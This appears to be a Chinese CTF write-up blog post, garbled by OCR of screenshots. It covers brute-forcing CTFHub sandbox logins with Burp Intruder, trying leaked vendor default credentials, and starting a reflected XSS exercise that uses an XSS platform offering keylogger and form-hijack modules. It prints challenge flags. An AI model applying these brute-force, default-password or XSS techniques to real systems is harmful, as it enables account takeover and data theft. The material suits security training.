| Forward Drop Intercept is on Action                                                                     |                          |              |                  |                     | Comment this item | <b>i</b> (  |
| Raw Params Headers Hex                                                                                  |                          |              |                  |                     |                   |             |
| POST / HTTP/1.1                                                                                         |                          |              |                  |                     |                   |             |
| Host: challenge-475c46099395067c.sandbox.ctfhub.com:10800                                               |                          |              |                  |                     |                   |             |
| Content-Length: 36                                                                                      |                          |              |                  |                     |                   |             |
| Cache-Control: max-age=U                                                                                |                          |              |                  |                     |                   |             |
| Origin: http://challenge-475c46099395067c sandbox ctfbub com:10800                                      |                          |              |                  |                     |                   |             |
| Content-Type: application/x-www-form-urlencoded                                                         |                          |              |                  |                     |                   |             |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36                                | 6 (KHTML, like Gecko) C  | hrome/92.0.4 | 4515.159 Safari/ | 537.36              |                   |             |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima                            | ige/webp,image/apng,*/*; | q=0.8,applic | ation/signed-exe | change;v=b3;q=0.9   |                   |             |
| Referer: http://challenge-475c46099395067c.sandbox.ctfhub.com:10800/                                    |                          |              |                  |                     |                   |             |
| Accept-Encoding: gzip, deflate                                                                          |                          |              |                  |                     |                   |             |
| Accept-Language: zn-CN,zn;q=0.9;en-OS;q=0.6;en;q=0.7                                                    |                          |              |                  |                     |                   |             |
| Connection: close                                                                                       | Send to Spider           |              |                  |                     | κ.                |             |
|                                                                                                    | Do an active scan        |              |                  |                     |                   |             |
| name=hahaha&password=hahaha&referer=                                                                    | Send to Intruder         | Ctrl         | +1               |                     |                   |             |
|                                                                                                    | Send to Repeater         | Ctrl         | I+R              |                     |                   |             |
|                                                                                                    | Send to Sequencer        |              |                  |                     |                   |             |
|                                                                                                    | Send to Comparer         |              |                  |                     |                   |             |
|                                                                                                    | Send to Decoder          |              |                  |                     |                   |             |
|                                                                                                    | Request in browser       |              | •                |                     |                   |             |
|                                                                                                    | Engagement tools         |              | •                |                     |                   |             |
|                                                                                                    | Change request met       | hod          |                  |                     |                   |             |
|                                                                                                    | Change body encodi       | ing          |                  |                     |                   |             |
|                                                                                                    | Copy URL                 |              |                  |                     |                   |             |
|                                                                                                    | Copy as curl comma       | and          |                  |                     |                   |             |
|                                                                                                    | Copy to file             |              |                  |                     |                   |             |
|                                                                                                    | Paste from file          |              |                  |                     |                   |             |
|                                                                                                    | Save item                |              |                  |                     |                   |             |
|                                                                                                    | Don't intercept reque    | sts          | •                |                     |                   |             |
|                                                                                                    | Do intercept             |              | •                |                     |                   |             |
|                                                                                                    | Convert selection        |              | •                |                     |                   |             |
|                                                                                                    | URL-encode as you        | type         |                  |                     |                   |             |
|                                                                                                    | Cut                      | Ctrl         | +X               |                     |                   |             |
| 2 C + N Tune a search farm                                                                              | Сору                     | Ctrl         | +C               |                     | CSDN @ 器生的游       | A Muther    |
| Type a search term                                                                                      | <b>D</b>                 | 011          |                  |                     | CSDIN ®还天的監       | - A markies |

选择psositions,把除了password后面其他的'§'符号全部删除(只需要把符号删除,中间的内容要保留)(这个符号中间的地方 代表着要爆破的地方)

| Burp Intruder Repeat                                                                                                    | er Window He                                                                                                    | lp                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                                         |                             |                                          |                                    |                 |             |             |              |      |                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------------|-----------------------------|------------------------------------------|------------------------------------|-----------------|-------------|-------------|--------------|------|---------------------------------------|
| Target Proxy Sp                                                                                                    | ider Scanner                                                                                                    | Intruder                                                                                                    | Repeater                                                                                                    | Sequencer                                                                                               | Decoder                                                      | Comparer                                | Extender                    | Project options                          | User options                       | Alerts          |             |             |              |      |                                       |
| 4 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                                         |                             |                                          |                                    |                 |             |             |              |      |                                       |
| Target Positions                                                                                                    | Payloads Op                                                                                                    | tions                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                                         |                             |                                          |                                    |                 |             |             |              |      |                                       |
| Configure the details.                                                                                                    | itions<br>positions where                                                                                                    | payloads w                                                                                                    | ill be inserte                                                                                                    | ed into the bas                                                                                         | se request.                                                  | The attack ty                           | ype determir                | nes the way in whi                       | ch payloads are                    | assigned t      | o payload p | oositions - | see help for | full | Start attack                          |
| Attack type:                                                                                                    | Sniper                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                                         |                             |                                          |                                    |                 |             |             |              | •    |                                       |
| POST / HTTP<br>Host: challeng<br>Cache-Contro<br>Upgrade-Insec<br>Origin: http://d<br>Content-Type:<br>User-Agent: N<br>Accept: text/f<br>Referer: http://<br>Accept-Langu<br>Cookie: UM_c<br>Connection: c | 1.1<br>e-475c4609939<br>h: 36<br>: max-age=0<br>ure-Requests: 1<br>hallenge-475c4<br>application/x-w<br>lozilla/5.0 (Wind<br>tml, application/<br>challenge-475c2<br>ing: gzip, deflat<br>age: zh-CN,zh;c<br>istinctid=§17b1<br>ose<br>a§&password=§ | 5067 c. sanc<br>5099395067<br>ww-form-url<br>lows NT 10<br>khtml+xml,<br>4609939506<br>a<br>=0.9,en-US<br>124384b0-0 | ibox.ctfhub.<br>7c.sandbox.<br>encoded<br>.0; Win64; ><br>application/;<br>57c.sandbox<br>5; q=0.8,en; c<br>31190c46aa<br>referer=§§ | com:10800<br>ctfhub.com:10<br>(64) AppleWel<br>(ml;q=0.9,ima<br>(.ctfhub.com:1<br>(=0.7<br>6a1-4343363- | )800<br>bKit/537.36<br>gg/avif,imag<br>10800/<br>1fa400-17b1 | (KHTML, lik<br>e/webp,ima<br>124384c5b§ | e Gecko) Cl<br>ge/apng,*/*, | 1rome/92.0.4515.1<br>1=0.8,application/: | 59 Safari/537.30<br>signed-exchang | 6<br>e;v=b3;q=0 | 9           |             | No.          |      | Add §<br>Clear §<br>Auto §<br>Refresh |

|                                                  | 、<br>这个保留, 詳  | 其他的全部删除 | ×                                     |                |
|--------------------------------------------------|---------------|---------|---------------------------------------|----------------|
| ?     +     >     Type       4 payload positions | a search term |         | 0 matches<br>Length: 844<br>CSDN @迷失的 | Clear<br>蓝色小恐龙 |

依次点击,添加要爆破的字典(这里因为它说是简单密码,所以我用admin作为用户名,密码我们在burp suite自带的password 里面爆破)然后点击右上角Start attckt!

| Burp I     | ntruder R                                                                                                    | epeater V                                     | Vindow He                             | p                            |                                                  |                                                        |              |                    |               |                     |                   |            |                                          |
|------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------|------------------------------|--------------------------------------------------|--------------------------------------------------------|--------------|--------------------|---------------|---------------------|-------------------|------------|------------------------------------------|
| Targe      | t Proxy                                                                                                    | Spider                                        | Scanner                               | Intruder                     | Repeater                                         | Sequencer                                              | Decoder      | Comparer           | Extender      | Project options     | User options      | Alerts     |                                          |
| <b>4</b> × |                                                                                                    |                                               |                                       |                              |                                                  |                                                        |              |                    |               |                     |                   |            |                                          |
| Targe      | t Positio                                                                                                    | ons Pay                                       | loads Op                              | tions                        |                                                  |                                                        |              |                    |               |                     |                   |            |                                          |
| ?          | Payload<br>Yeu can<br>and each<br>Payload s<br>Payload t                                                        | define one<br>payload t<br>set: 1<br>ype: Sir | or more pa<br>ype can be<br>nple list | yload sets<br>customize      | . The numbe<br>d in different<br>Paylo:<br>Reque | r of payload s<br>ways.<br>ad count: 0<br>ist count: 0 | ets depend   | s on the atta      | ick type defi | ned in the Positior | ns tab. Various j | payload ty | ypes are available for each payload set, |
| ?          | Payload<br>This payl                                                                                            | Options                                       | s [Simple<br>ets you con              | <b>list]</b><br>figure a sir | nple list of s                                   | trings that are                                        | used as pa   | ayloads.           |               |                     |                   |            |                                          |
|            | Paste<br>Load<br>Remov<br>Clear<br>Add                                                                          | e<br>Ente                                     | r a new iter                          | n                            |                                                  |                                                        |              |                    |               |                     |                   |            |                                          |
| ?          | Add fror<br>Add fror<br>Fuzzing<br>Fuzzing<br>Usernar<br>Passwo<br>Short w<br>a-z<br>A-Z<br>Remov<br>Up<br>Down | n list<br>- quick<br>- full<br>nes<br>ords    |                                       |                              |                                                  | ch p                                                   | bayload befo | ,<br>re it is used |               |                     |                   |            |                                          |
|            | Daulaad                                                                                                    | Encodi                                        |                                       |                              |                                                  |                                                        |              |                    |               |                     |                   |            | CSDN @迷失的蓝色小恐龙、                          |

#### 会跳出来一个窗口,等待它爆破完后点击length按照长度排序,可以找到和其他都不同长度的选项

| 🚯 Intrude    | r attack 2          |                 |       |         |        |         | <br>_ | × |
|--------------|---------------------|-----------------|-------|---------|--------|---------|-------|---|
| Attack Sa    | ve Columns          |                 |       |         |        |         |       |   |
| Results      | Target Positions Pa | ayloads Option: | s     |         |        |         |       |   |
| Filter: Show | wing all items      |                 |       |         |        |         |       | ? |
| Request      | Payload             | Status          | Error | Timeout | Length | Comment |       |   |
| 2592         | password            | 200             |       |         | 2653   |         |       |   |
| 31415        | password            | 200             |       |         | 2653   |         |       |   |
| 31701        | password            | 200             |       |         | 2653   |         |       |   |

| 0                                                                                                    |                         |                  |                        | 20             | 0 (  |      | 2646 |        |        |           |
|----------------------------------------------------------------------------------------------------|-------------------------|------------------|------------------------|----------------|------|------|------|--------|--------|-----------|
| 3                                                                                                    | !@#\$%                  |                  |                        | 20             | 0 (  |      | 2646 |        |        |           |
| 4                                                                                                    | !@#\$%                  | ^                |                        | 20             | 0 (  |      | 2646 |        |        |           |
| 5                                                                                                    | !@#\$%                  | ^&               |                        | 20             | 0    |      | 2646 |        |        |           |
| 6                                                                                                    | !@#\$%                  | ^&*              |                        | 20             | 0 1  |      | 2646 |        |        |           |
| 7                                                                                                    | Iroot                   |                  |                        | 20             | 0 (  |      | 2646 |        |        |           |
| 8                                                                                                    | \$SRV                   |                  |                        | 20             | 0 (  |      | 2646 |        |        | -         |
| Ľ                                                                                                    | φοιτν                   |                  |                        | 20             | о (  |      | 2040 |        |        | Y         |
| Request                                                                                                    | Respo                   | nse              |                        |                |      |      |      |        |        |           |
| Raw                                                                                                    | <br>leaders             | Hex              | HTML                   | Render         |      |      |      |        |        |           |
|                                                                                                    |                         |                  |                        |                |      | <br> |      |        |        |           |
| HIIP/1.12                                                                                                    | 00 0K                   | 10 2 2           |                        |                |      |      |      |        |        | -         |
| Doto: Mon                                                                                                    | 30 Aug 1                | 19.3.2<br>0024 0 | 1.57.26.0              | MT             |      |      |      |        |        |           |
| Contont-Tw                                                                                                    | 50 Aug 2<br>no: toxt/b  | tral: cl         | 1.57.20 G<br>hareot=11 | 71VI I<br>TE-8 |      |      |      |        |        |           |
| Content-Ty                                                                                                    | pe. lext/r<br>path: 232 | แทท, บ<br>ด      | naiset-0               | 11-0           |      |      |      |        |        |           |
| Connection                                                                                                    | ngth. 202<br>Class      | 0                |                        |                |      |      |      |        |        |           |
| X-Powered-                                                                                                    | . Close<br>.Rv: PHP     | 7731/            | 1                      |                |      |      |      |        |        |           |
| Varv: Acce                                                                                                    | nt-Encod                | ina. 1-          | Ŧ                      |                |      |      |      |        |        |           |
| Access-Co                                                                                                    | ntrol-Allo              | w-Oria           | in *                   |                |      |      |      |        |        |           |
| Access-Co                                                                                                    | ntrol-Allo              | w-Hear           | ders: X-Ri             | equested-\     | Nith |      |      |        |        |           |
| Access-Co                                                                                                    | ntrol-Allo              | w-Meth           | hods: *                | oquoocou (     |      |      |      |        |        |           |
|                                                                                                    |                         |                  | iouo.                  |                |      |      |      |        |        |           |
|                                                                                                    |                         |                  |                        |                |      |      |      |        |        |           |
| DOCTYP</td <td>PE html&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | PE html>                |                  |                        |                |      |      |      |        |        |           |
| <html></html>                                                                                                    |                         |                  |                        |                |      |      |      |        |        |           |
| <head></head>                                                                                                    |                         |                  |                        |                |      |      |      |        |        | v         |
| ? <                                                                                                    | +                       | >                | Type a                 | search ter     | m    |      |      |        |        | 0 matches |
| Rinisheo                                                                                                    |                         |                  |                        |                |      |      |      | CSDN @ | 砂迷失的蓝( | 色小恐龙      |
|                                                                                                    |                         |                  |                        |                |      |      |      |        |        |           |

点进去再点击response拉到最底下即可看到flag:

| 🚯 Result 317                                                                                                    | '01   Intruder             | attack 2  |            | _                                                      |            |
|----------------------------------------------------------------------------------------------------|----------------------------|-----------|------------|--------------------------------------------------------|------------|
| Payload:                                                                                                    | password                   |           |            | ſ                                                      | <b>D</b> : |
| Status:                                                                                                    | 200                        |           |            | l                                                      | Previous   |
| Length:                                                                                                    | 2653                       |           |            | ĺ                                                      | Next       |
| Timer:                                                                                                    | 9                          |           | /          | l                                                      |            |
|                                                                                                    |                            | /         |            |                                                        | Action     |
|                                                                                                    |                            |           |            | · · · · · · · · · · · · · · · · · · ·                  |            |
| Request F                                                                                                    | Response                   |           |            |                                                        |            |
| Raw Head                                                                                                    | lers Hex                   | HTML      | Render     |                                                        |            |
| 1 <in< td=""><td>out type="hid</td><td>lden" nan</td><td>ne="refere</td><td>r" value="" /&gt;</td><td>A</td></in<>                                                    | out type="hid              | lden" nan | ne="refere | r" value="" />                                         | A          |
|                                                                                                    |                            |           |            |                                                        |            |
|                                                                                                    |                            |           |            |                                                        |            |
| <la< td=""><td>oel <mark>for="reme</mark></td><td>mber"&gt;&lt;</td><td>input type</td><td>="checkbox" name="remember" class="checkbox" value="1"</td><td></td></la<> | oel <mark>for="reme</mark> | mber"><   | input type | ="checkbox" name="remember" class="checkbox" value="1" |            |
| id="remember"                                                                                                    | /> 下次自动                    | )登录 /a    | abel>      |                                                        |            |
|                                                                                                    |                            |           |            |                                                        |            |
|                                                                                                    |                            |           |            |                                                        |            |
| ctfh                                                                                                    | ub{c912975                 | 90590e8   | 3f1508775  | ic}                                                    |            |
|                                                                                                    |                            |           |            |                                                        |            |
|                                                                                                    |                            |           |            |                                                        |            |
|                                                                                                    |                            |           |            |                                                        |            |
|                                                                                                    |                            |           |            |                                                        |            |
|                                                                                                    |                            |           |            |                                                        |            |
|                                                                                                    |                            |           |            |                                                        | Ļ          |
| ? <                                                                                                    | + >                        | Туре а    | search tei | m CSDN @迷失的I                                           | 蓝色小瓶bb     |

# 默认口令

#### (接下来我会记录一下我的错误思路,想看正确答案的童鞋请跳过此P,谢谢!)

打开题目看到如下界面的我,还是一如既往的想着用burp suite来爆破,但是我看到了验证码,于是犯了难。。



要知道burp suite是很难爆破带有验证码的东西的。。但我还是想试试。。因为毕竟服务器都是通过用户传去的数据来分析你有 没有成功登录的嘛,管它是啥验证码,只要我能抓包分析,就没有我解决不了的问题。。(结果却显示我很幼稚)

这边我判断服务器是根据用户传来的两个值: PHPSESSID和UM\_distinctid的其中之一来判断用户传来的验证码是否正确,一个 PHPSESSID或UM\_distinctid对应一个验证码,只要我不改变这两个值进行爆破,我是不是就成功了呢?具体操作看下图: (我 把除了密码之外的地方都把'§'符号删除了,具体操作请看上面一题,有详细讲解)

| Burp Intruder Repeater Window Help                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                                       |                                   |
| 1 × 2 × 3 ×                                                                                                    |                                   |
| Target Positions Payloads Options                                                                                                    |                                   |
| Payload Positions                                                                                                    | Start attack                      |
| Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payl                                    | oad positions - see help for full |
| details.                                                                                                    |                                   |
| Attack type: Sniper                                                                                                    | •                                 |
|                                                                                                    |                                   |
| POST //ogin.php?mod=login HTTP/I.1                                                                                                    | Add §                             |
| Content-I entity 54                                                                                                    | Close S                           |
| Cache-Control: max-age=0                                                                                                    | Clear 3                           |
| Upgrade-Insecure-Requests: 1                                                                                                    | Auto §                            |
| Origin: http://challenge-11d362be3b46e7f0.sandbox.ctfhub.com:10800                                                                                                    |                                   |
| Content-Type: application/x-www-form-urlencoded                                                                                                    | Refresh                           |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36                                                             |                                   |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9                                             |                                   |
| Referer: http://challenge-11d362be3b46e7f0.sandbox.ctfhub.com:10800/                                                                                                    |                                   |
| Accept-Encoding: gzip, deflate                                                                                                    |                                   |
| Accept-Language: zh-UN;zh;q=U.9;eh-US;q=U.9;eh;q=U.7<br>Control UM, distinction 21400-012400-012400-012400-01241242262 46400 1754124294-555 DHDRESS(D=05-240-64246-4726-00-0-0-0-2726-0-021 |                                   |
| Courte: OW_distillation=1/b112430400-03190040480814343303-118400-1/b1124304050, PTP-SES3ID=00200903484700038009097016831                                                                    |                                   |
|                                                                                                    |                                   |
| user id=admin&user pass=\$aaaa\$&captcha=YFD1&captcha_ctime=                                                                                                    |                                   |
|                                                                                                    |                                   |
|                                                                                                    |                                   |
|                                                                                                    |                                   |
|                                                                                                    |                                   |
|                                                                                                    |                                   |

| ? < + > Type a search term | 0 matches Clear               |
|----------------------------|-------------------------------|
| 1 payload position         | Length: 921<br>CSDN @迷失的蓝色小恐龙 |

结果却让我很失望,除了第一个,其他长度425的全部显示为验证码错误。。。(这边我想分析一下,就是我查看网页源代码时 发现了一个code.php文件,我刷新一下它它就给我新显示一个验证码的图片,我想可能是它在额外给服务器发送验证码图片的 消息,但是我为什么接受不到。。我也不知道,欢迎大佬在评论区留言。。)

| Attack Sa     | ve Columns    | 3           |                        |             |            |       |         |        |          |       |          |            |
|---------------|---------------|-------------|------------------------|-------------|------------|-------|---------|--------|----------|-------|----------|------------|
| Results       | Target        | ositions    | Payloads               | Options     |            |       |         |        |          |       |          |            |
| Filter: Show  | wing all item | s           |                        |             |            |       |         |        |          |       |          | ?          |
| Request       | Position      | Payload     |                        |             | Status     | Error | Timeout | Length | Comment  |       |          |            |
| 87            | 1             | BASE        |                        |             | 200        |       |         | 425    |          |       |          | -          |
| 88            | 1             | BATCH       |                        |             | 200        |       |         | 425    |          |       |          | $\bigcirc$ |
| 89            | 1             | BC4J        |                        |             | 200        |       |         | 425    |          |       |          |            |
| 90            | 1             | BIGO        |                        |             | 200        |       |         | 425    |          |       |          |            |
| 91            | 1             | BIOS        |                        |             | 200        |       |         | 425    |          |       |          |            |
| 92            | Parel 1       | DIO ODA     |                        | -           | 000        |       |         | 105    | <br>     |       | 1 ~      |            |
| 93            | Kesult        | 90   Intru  | der attack             | 1           |            |       |         |        |          | - L   |          |            |
| 94            | Position:     | 1           |                        |             |            |       |         |        |          |       | Irouiouo |            |
| 95            | Payload:      | BIGC        | )                      |             |            |       |         |        |          |       | revious  |            |
| 96            | Status:       | 200         |                        |             |            |       |         |        |          |       | Next     | V          |
| Poqueet       | Length:       | 425         |                        |             |            |       |         |        |          |       |          |            |
| Request       | Timer:        | 40          |                        |             |            |       |         |        |          |       | Action   |            |
| Raw Pa        | a             | ~           |                        |             |            |       |         |        |          | _     |          |            |
| POST /login   | Request       | Respo       | nse                    |             |            |       |         |        |          |       |          |            |
| Host: challer | Raw           | leaders     | Hex                    |             |            |       |         |        |          |       |          |            |
| Content-Len   |               | proetv/1_1  | 022                    |             |            |       |         |        |          |       |          | -          |
| Cache-Contr   | Date: Mon     | 30 Aug 2    | 021 16:01              | 50 GMT      |            |       |         |        |          |       | -        |            |
| Opgrade-Ins   | Content-Tv    | pe: text/h  | tml: chars             | et=UTF-8    |            |       |         |        |          |       |          |            |
| Content-Typ   | Content-Le    | ngth: 13    |                        |             |            |       |         |        |          |       |          |            |
| User-Agent    | Connection    | : close     |                        |             |            |       |         |        |          |       |          | 36         |
| Accept:       | X-Powered-    | By: PHP/    | 7.3.14                 |             |            |       |         |        |          |       |          |            |
| text/html,ap  | Expires: Th   | nu, 19 Nov  | 1981 08:5              | 52:00 GMT   |            |       |         |        |          |       |          | q=0.       |
| 9             | Cache-Con     | trol: no-st | ore, no-ca             | che, must-i | revalidate |       |         |        |          |       |          |            |
| Referer: http | Pragma: no    | o-cache     | . Orinina *            |             |            |       |         |        |          |       |          |            |
| Accept-Enco   | Access-Co     | ntrol-Allov | v-Origin:<br>v-Hoadore | V-Doquosi   | od_With    |       |         |        |          |       |          |            |
| Accept-Lang   | Access-Co     | ntrol-Allov | v-Methods              | . *         | .cu-vvitti |       |         |        |          |       |          |            |
| Connection:   |               |             | . memoria              |             |            |       |         |        |          |       |          |            |
| Connection:   | captcha e     | rror        |                        |             |            |       |         |        |          |       |          | •          |
| ? <           |               |             |                        |             |            |       |         |        |          |       | Ŧ        | ) matches  |
| 5582 of 935   | 8 2 <         | +           | > Ty                   | pe a searc  | h term     |       |         |        | <br>CSDI | 1 @迷约 | 电的蓝色     | 小恐龙        |

于是我没啥办法,只能去网上找了别人的WP。。

既然是默认口令,就是公司内部一些人员为了方便而设计的默认用户名和密码,那么我只要用这些直接登录就可以了。 这边分享一下一些网站泄露出来的默认口令:网址 我将这个用户名和密码输入后,成功得到了flag:

| 亿 <mark>邮邮</mark> 件网关 | eyouuser |        | eyou_admin   |
|-----------------------|----------|--------|--------------|
|                       | eyougw   |        | admin@(eyou) |
|                       | admin    |        | +-ccccc      |
|                       | admin    | CSDN @ | 迷失的虚色机恐龙     |



Hello CTFHub eyougw admin, ctfhub{120f75f39936d80ee8e34838}

本题结束。

# XSS

# 反射型

建议没接触过XSS的童鞋们(比如我自己)先了解下XSS大致是啥以及基本思路: 网址

本题需要用到的工具: 网址(这个是一个免费的XSS平台,能帮你自动生成XSS攻击代码)

自己试一下就可以轻松得到结论:在第一个框内输入什么东西,在第二个红框内就会显示什么,这就是一个典型的反射型XSS

|                         | XSS Reflex |                |
|-------------------------|------------|----------------|
| What's your name CTFHub |            | Submit         |
|                         | Hello, '"> |                |
| Send URL to Bot         |            | Send           |
|                         |            | CSDN @迷生的蓝色小恐龙 |

再来看看它能不能输入js: 在第一个框内输入 <script>alert(1)</script> 可以弹出! 说明并没有进行过滤js代码

| e-bb086960db682bb7.sandbox.ctfhub.com:10 | 080 显示 |
|------------------------------------------|--------|
| 1                                        |        |
|                                          | 确定     |

分析:

根据输入框前面的提示可得,Send URL to Bot 可能是向服务器发送get请求,从而获得服务器的一些信息。

好分析完后我们就去利用前面的那个XSS网站去生成我们的XSS攻击代码 注册完以后应该是这样一个页面:(点击我的项目后面的创建)

| 我的项目               | 创建 | 我的项目         |      |     | 1       | 创建项目   |
|--------------------|----|--------------|------|-----|---------|--------|
|                    |    | 项目名称         | 项目描述 | 内容数 | 创建时间    | 操作     |
| 我的模块               | 创建 | $\backslash$ |      |     |         |        |
|                    |    | $\mathbf{X}$ |      |     |         |        |
| 公共模块               |    |              |      |     |         |        |
| jspgencms_getshell |    |              |      |     |         |        |
| 定位                 |    |              |      |     |         |        |
| 劫持搜索引擎             |    |              |      |     |         |        |
| 表单劫持               |    |              |      |     |         |        |
| 劫持百度搜索引擎           |    |              |      |     |         |        |
| 键盘记录3              |    |              |      | CS  | DN @迷失的 | ]蓝色小恐; |

